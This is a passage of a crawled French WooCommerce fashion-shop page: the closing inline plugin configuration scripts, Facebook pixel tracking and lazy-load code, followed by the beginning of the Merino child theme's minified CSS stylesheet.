		document.body.className = c;</script> <script type='text/javascript' id='jquery-yith-wcwl-js-extra'>/* <![CDATA[ */ var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labelaeparis.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}}; /* ]]> */</script> <script type='text/javascript' id='woocommerce-js-extra'>/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b031bb00de2df2f8dc80b70e248db7d6","fragment_name":"wc_fragments_b031bb00de2df2f8dc80b70e248db7d6","request_timeout":"5000"}; /* ]]> */</script> <script type='text/javascript' id='wcapf-script-js-extra'>/* <![CDATA[ */ var wcapf_price_filter_params = {"currency_symbol":"\u20ac","currency_pos":"right"};
var wcapf_params = {"shop_loop_container":".wcapf-before-products","not_found_container":".wcapf-before-products","pagination_container":".woocommerce-pagination","overlay_bg_color":"","sorting_control":"1","scroll_to_top":"1","scroll_to_top_offset":"100","enable_font_awesome":"","custom_scripts":"","disable_transients":"1"}; /* ]]> */</script> <script type='text/javascript' id='xoo_wsc-js-extra'>/* <![CDATA[ */ var xoo_wsc_localize = {"adminurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","adding_to_cart_text":"Adding to Cart!"}; /* ]]> */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/* <![CDATA[ */ var mjWidget = {"ajax_url":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript' id='merino-woocommerce-script-js-extra'>/* <![CDATA[ */ var agni_quick_view = {"ajaxurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","security":"decb52a404"};
var xoo_wsc_localize = {"adminurl":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","adding_to_cart_text":"Adding to Cart!"}; /* ]]> */</script> <script type='text/javascript' id='jquery-agnidgwt-wcas-js-extra'>/* <![CDATA[ */ var agnidgwt_wcas = {"t":{"sale_badge":"sale","featured_badge":"featured"},"ajax_search_endpoint":"\/?wc-ajax=agnidgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=agnidgwt_wcas_result_details","action_search":"agnidgwt_wcas_ajax_search","action_result_details":"agnidgwt_wcas_result_details","details_box_pos":"","min_chars":"1","width":"auto","show_details_box":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","is_rtl":"","show_preloader":"1","preloader_url":""}; /* ]]> */</script> <script type='text/javascript' id='sbi_scripts-js-extra'>/* <![CDATA[ */ var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/labelaeparis.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/labelaeparis.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/labelaeparis.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure";
			}());</script> <script type="text/javascript">jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-4.5.5-2.2.0', '1727439850688341');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "4.5.5",
    "pluginVersion": "2.2.0",
    "content_name": "Robes",
    "content_category": "Robes",
    "content_ids": "[\"wc_post_id_56436\",\"RISE-W-008-3_48720\",\"wc_post_id_49662\",\"RISE-W-004-1_48743\",\"wc_post_id_49641\",\"FW21114SDP_42559\",\"PCSS2013_18405\",\"wc_post_id_37741\",\"wc_post_id_37737\",\"wc_post_id_19479\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_56436",
            "quantity": 1
        },
        "1": {
            "id": "RISE-W-008-3_48720",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_49662",
            "quantity": 1
        },
        "3": {
            "id": "RISE-W-004-1_48743",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_49641",
            "quantity": 1
        },
        "5": {
            "id": "FW21114SDP_42559",
            "quantity": 1
        },
        "6": {
            "id": "PCSS2013_18405",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_37741",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_37737",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_19479",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_12693",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_12686",
            "quantity": 1
        },
        "12": {
            "id": "wc_post_id_12651",
            "quantity": 1
        }
    }
}, {
    "eventID": "24b9b569-3707-4ec4-af31-d55690c783c1"
});
 });</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.6.0" : "10.4.2";
	s.src = "https://labelaeparis.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script><script src="https://labelaeparis.com/wp-content/cache/min/1/43023c2c99f1096f94f6936696b62e3f.js" data-minify="1"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://labelaeparis.com/wp-content/themes/merino-child/styles.min.css
body_size: 26567
content:
/*--- MERINO HARDCODED STYLES ---*/ body{visibility:hidden;font-size:15px;line-height:0;text-transform:none}h1,.h1{font-size:36px}h2,.h2{font-size:28px}h3,.h3{font-size:24px}h4,.h4{font-size:20px}h5,.h5{font-size:16px}h6,.h6{font-size:14px}ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li,div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li,ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li>a,div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li>a,.side-header-menu ul.tab-nav-menu-content>li>a,.side-header-menu div.nav-menu-content:not(.additional-primary-nav-menu-content) ul>li>a{font-size:15px}.nav-menu a,.tab-nav-menu a,ul.nav-menu-content>li>a,div.nav-menu-content ul>li>a,.side-header-menu ul.tab-nav-menu-content>li>a,.side-header-menu div.nav-menu-content ul>li>a{text-transform:none}.nav-menu a,.tab-nav-menu a{font-size:px}@media (min-width: 992px){.header-menu-flex{min-height:110px}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.primary-typo,.vc_tta-title-text{line-height:0;text-transform:none}.section-sub-heading-text,.additional-typo{line-height:0;text-transform:none}.has-menu-button ul.nav-menu-content>li:last-child>a,.has-menu-button div.nav-menu-content>ul>li:last-child>a{font-size:px}.header-menu-icons .header-lang-toggle{-webkit-box-ordinal-group:1;-webkit-order:2;-ms-flex-order:2;order:2}
.header-menu-icons .header-wpml-toggle{-webkit-box-ordinal-group:2;-webkit-order:3;-ms-flex-order:3;order:3}.header-menu-icons .header-myaccount-toggle{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}.header-menu-icons .header-currency-toggle{-webkit-box-ordinal-group:8;-webkit-order:8;-ms-flex-order:7;order:7}.header-menu-icons .header-cart-toggle{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}.header-menu-icons .header-search-toggle{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.header-menu-icons .header-social-toggle{-webkit-box-ordinal-group:9;-webkit-order:8;-ms-flex-order:8;order:8}.header-menu-icons .header-wishlist-toggle{-webkit-box-ordinal-group:7;-webkit-order:6;-ms-flex-order:6;order:6}.special-typo{line-height:0;text-transform:none}.preloader-style-2 .cssload-loader:before{border-color:#fff}a,table tbody tr th,.additional-nav-menu a:hover,.nav-menu-content li a:hover,.nav-menu-content li a:active,.nav-menu-content li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover,.tab-nav-menu a:hover,.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type="submit"].merino-submit-for-widget,.header-toggle ul a:hover,.agni-slide-buttons .btn-white.btn-plain i,.post-author a,.post-sharing-buttons a:hover,.widget_merino_social_icons a:hover,.filter a:hover,.filter a:focus,.filter a.active,.agni-section-heading .section-heading-icon{color:#0a0a0a}.header-short-note,.owl-dot.active span,.ba-slider .handle span,.posts-navigation .nav-links a,.post-password-form input[type="submit"],.mc4wp-form input[type="submit"],.member-post .member-divide-line span,.hotspot-content-inner .add_to_cart_button{background-color:#0a0a0a}blockquote,table thead th,.has-menu-hightlight .current-menu-item>a,.has-menu-hightlight .current-menu-parent .sub-menu .current-menu-item>a,.has-menu-button ul.nav-menu-content:not(.additional-primary-nav-menu-content)>li:last-child>a,.has-menu-button div.nav-menu-content:not(.additional-primary-nav-menu-content)>ul>li:last-child>a,.has-additional-primary-menu-button ul.additional-primary-nav-menu-content>li:last-child>a,.has-additional-primary-menu-button div.additional-primary-nav-menu-content>ul>li:last-child>a,.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type="email"],.widget_merino_social_icons a:hover,.milestone-style-1 .mile-count h3:after,.feature-box-title:after{border-color:#0a0a0a}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea,a,.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small,.nav-menu a,.header-icon .logo-text,.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a,.toggle-nav-menu,.footer-bar .textwidget i,.blog-single-post .tags-links a,.post-format-link:before,.post-format-quote:before,.comment-form input[type="submit"],.widget_tag_cloud a,.widget_merino_instagram .follow-link,.portfolio-post .portfolio-content-container,.mfp-image-popup .mfp-close-btn-in .mfp-close,.service-box i,.countdown-has-background .countdown-holder,.countdown-has-border .countdown-holder{color:#0a0a0a}.burg,.burg:before,.burg:after,.cd-headline.type .cd-words-wrapper::after,.divide-line span,.progress-bar,.nav-tabs-style-3 .nav-tabs li.active,.accordion-style-3 .panel-title:not(.collapsed),.cssload-back{background-color:#0a0a0a}.comment-form input[type="submit"],.sidebar .widget-title:after,.widget_merino_instagram .follow-link,.nav-tabs-style-1 .nav-tabs li.active a,.nav-tabs li a:hover,.nav-tabs li a:focus,.nav-tabs-style-2 .nav-tabs li.active,.accordion-style-3 .panel-title:not(.collapsed){border-color:#0a0a0a}body,.header-social a,.post-sharing-buttons a,.portfolio-bottom-caption .portfolio-bottom-caption-category li{color:#0a0a0a}.nav-menu-content li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a,.nav-menu-content li.current-menu-item:not(.current_page_item)>a:hover,.nav-menu-content li ul li.current-menu-item:not(.current_page_item)>a:hover{color:#1e1e20}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a{color:#333}.nav-menu-content .current_page_ancestor .current-menu-item:not(.current_page_item)>a:hover{color:#1e1e20}.has-padding,.has-padding .top-padding,.has-padding .bottom-padding,.has-padding .header-sticky,.has-padding .header-top-bar,.has-padding .header-navigation-menu{border-width:30px}@media (max-width:767px){.has-padding,.has-padding .top-padding,.has-padding .bottom-padding{border-width:0}}@media (min-width:1200px){.has-padding .side-header-menu{margin-left:30px;margin-top:30px;bottom:30px}}@media (min-width:768px){.has-padding .mfp-main .mfp-container{border-width:30px}}.has-padding,.has-padding .top-padding,.has-padding .bottom-padding,.has-padding .header-top-bar,.has-padding .header-navigation-menu,.has-padding .mfp-main .mfp-container{border-color:#fff}@media (min-width: 992px){.has-sticky-footer{bottom:30px}}.toggle-circled{border-color:#555}.header-social a,.header-toggle a,.header-toggle span{color:#555;fill:#555}.header-toggle ul a:hover{color:#1e1e20}.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .toggle-circled{border-color:}.toggle-nav-menu{color:#333}.activeBurg.burg,.activeBurg.burg:before,.activeBurg.burg:after{background-color:#333}.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg,.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:before,.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:after{background-color:#333}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu{border-top:0;border-left:0;border-right:0;border-bottom:0}.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content{border-top:0}.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon{border-right:0}.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-left:0}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-style:solid}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content{border-bottom:0}.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content{border-top:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon{border-right:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-left:0}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons{border-style:solid}.reverse_skin .toggle-circled{border-color:}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .toggle-circled{border-color:#555}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-social a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle span{color:#555;fill:#555}.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .header-menu-icons-additional-color .header-toggle ul a:hover{color:#1e1e20}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu.toggle-nav-menu-additional{color:#333}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg:before,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .burg:after{background-color:#333}.reverse_skin .activeBurg.burg,.reverse_skin .activeBurg.burg:before,.reverse_skin .activeBurg.burg:after{background-color:#333}.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:before,.reverse_skin.header-sticky.top-sticky .toggle-nav-menu-additional .activeBurg.burg:after{background-color:#333}.footer-social .circled{color:#333}.footer-social a,.footer-social .circled{color:#333}.footer-social .circled{border-color:#333}.footer-social a:hover,.footer-social .circled:hover{color:#1e1e20}.footer-social .circled:hover{border-color:#1e1e20}.portfolio-navigation-container .post-navigation a{background-color:transparent}.shop-filter-btn-wrap .shop-filter-btn,.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.woocommerce .price,.woocommerce .price ins,.woocommerce #comments .star-rating span:before,.woocommerce p.stars:hover a:after,.woocommerce p.stars.selected a:after,.woocommerce .page-cart-summary .shop_table input[type="submit"],.cart-empty:before,.woocommerce .checkout_coupon input[type="submit"],.woocommerce .woocommerce-checkout-review-order-table .order-total,.woocommerce .woocommerce-checkout-review-order-table .order-total span,.woocommerce-order .woocommerce-thankyou-order-received,.woocommerce-MyAccount-content .edit-account legend,.woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.woocommerce-page .select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{color:#0a0a0a}.woocommerce .products .shop-column.product-hover-style-2 .product-buttons a.agni-quick-view-btn,.woocommerce-dropdown-list,.woocommerce .products .product .onsale,.single-product-page .single-product-images .onsale,.woocommerce .sidebar .widget_shopping_cart .buttons a,.woocommerce .widget_price_filter .noUi-connect,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-product-page .single-product-description button,.product-type-external .single-product-page .single-product-description a.single_add_to_cart_button,.product-type-grouped .single-product-description .group_table .button.product_type_variable,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout .checkout-button,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout .checkout-button:hover,.woocommerce .login input[type="submit"],.woocommerce .register input[type="submit"],.woocommerce-checkout-payment .place-order button[type="submit"],.woocommerce-checkout-payment .place-order button[type="submit"]:hover,.woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-actions a,.woocommerce .track_order input[type="submit"],.header-cart-toggle .buttons a,.woocommerce .single-product-add-to-cart-sticky-content button,.woocommerce .single-product-add-to-cart-sticky a.single_add_to_cart_button,.woocommerce .wishlist_table td.product-add-to-cart a{background-color:#0a0a0a}.shop-filter-btn-wrap .shop-filter-btn,.woocommerce .products .product-thumbnail .product-buttons a,.woocommerce .product-title a:hover,.woocommerce .widget_price_filter .noUi-handle,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .wc-tabs li.active a,.woocommerce .page-cart-summary .shop_table input[type="text"],.woocommerce .page-cart-summary .shop_table input[type="submit"],.woocommerce .page-cart-summary .shop_table .coupon,.woocommerce .checkout_coupon .form-row{border-color:#0a0a0a}.woocommerce .sidebar .widget_shopping_cart .remove,.woocommerce-billing-fields label,.shipping_address label{color:#0a0a0a}.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .page-cart-calculation .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .cart_totals .shipping-calculator-form button,.woocommerce-checkout-payment .place-order input[type="submit"],.woocommerce-MyAccount-content .edit-account input[type="submit"],.woocommerce .track_order input[type="submit"]{background-color:#0a0a0a}.woocommerce .cart_totals .shipping-calculator-form button,.woocommerce .wishlist_table td.product-add-to-cart a{border-color:#0a0a0a}.woocommerce .price del,.woocommerce-dropdown-list,.toggle-woocommerce-dropdown,.single-product-page .single-product-description del .amount,.single-product-page .single-product-description table .label{color:#0a0a0a}.woocommerce .lost_reset_password input[type="submit"]{background-color:#0a0a0a}#header{margin:0 auto}
/*--- 00. FONT INITIATION ---*/ @font-face{font-family:libre_caslon_textregular;src:url(css/fonts/librecaslontext/librecaslontext-regular-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:swap}
/*--- 01. BOOTSTRAP OVERWRITTEN STYLES ---*/ html{font-size:15px;-webkit-tap-highlight-color:transparent;text-rendering:optimizeLegibility}body{font-family:libre_caslon_textregular,serif;font-weight:400;line-height:1.9;letter-spacing:.01em;color:#515156;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit}a{color:#3f3f46}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:libre_caslon_textregular,sans-serif;font-weight:400;line-height:1.4;letter-spacing:0;color:#333}.alert .alert-link,.btn,.btn-link,blockquote{font-weight:400}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{line-height:1;color:#333}.h1,.h2,.h3,.h4,h1,h2,h3,h4{margin-top:12px;margin-bottom:12px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h5,.h6,h5,h6{margin-top:10px;margin-bottom:10px;line-height:1.7}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,h5{font-size:22px}.h6,h6{font-size:18px}p{margin:0 0 30px}blockquote{position:relative;font-size:140%;padding:11px 0 11px 40px;margin:0;margin-bottom:30px;border-width:5px;border-color:#3f3f46;overflow:hidden}blockquote span{font-size:240px;line-height:1;position:absolute;top:-10px;left:0;opacity:.2}.agni-blockquote{border:0}.agni-blockquote-reverse span,blockquote.pull-right span{right:0;left:auto}.agni-blockquote-reverse,blockquote.pull-right{padding-right:40px;border:0}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}b,strong{font-weight:400}*{min-height:0;min-width:0}.has-dark-mode button,.has-dark-mode input[type=button],.has-dark-mode input[type=reset],.has-dark-mode input[type=submit]{border-color:#444}.has-dark-mode button:hover,.has-dark-mode input[type=button]:hover,.has-dark-mode input[type=reset]:hover,.has-dark-mode input[type=submit]:hover{border-color:#444}.has-dark-mode button:active,.has-dark-mode button:focus,.has-dark-mode input[type=button]:active,.has-dark-mode input[type=button]:focus,.has-dark-mode input[type=reset]:active,.has-dark-mode input[type=reset]:focus,.has-dark-mode input[type=submit]:active,.has-dark-mode input[type=submit]:focus{border-color:#444}.has-dark-mode input[type=email],.has-dark-mode input[type=password],.has-dark-mode input[type=search],.has-dark-mode input[type=text],.has-dark-mode input[type=url],.has-dark-mode textarea{border-color:#444}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1500px){.container{width:1280px}}.btn-block,input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.row{margin-left:-20px;margin-right:-20px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:20px;padding-right:20px}.btn,a.button,button,input[type=submit]{font-size:13px;line-height:1.3;letter-spacing:0;display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;white-space:nowrap;padding:16px 26px;-webkit-transition:all .2s ease;transition:all .2s ease;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn{position:relative;border:2px solid;border-color:transparent}.btn:focus,.btn:hover{text-decoration:none}.btn:active{outline:0;box-shadow:0}.btn.btn-left{padding:16px 64px 16px 14px}.btn.btn-right{padding:16px 14px 16px 64px}.btn-sm.btn-left{padding:12px 48px 12px 10px}.btn-sm.btn-right{padding:12px 10px 12px 48px}.btn-lg.btn-left{padding:20px 72px 20px 18px}.btn-lg.btn-right{padding:20px 18px 20px 72px}.btn-xs.btn-left{padding:10px 36px 10px 9px}.btn-xs.btn-right{padding:10px 9px 10px 36px}.btn{background-color:#fff;color:#333;border:2px solid;overflow:hidden;-webkit-transition:color .3s;transition:color 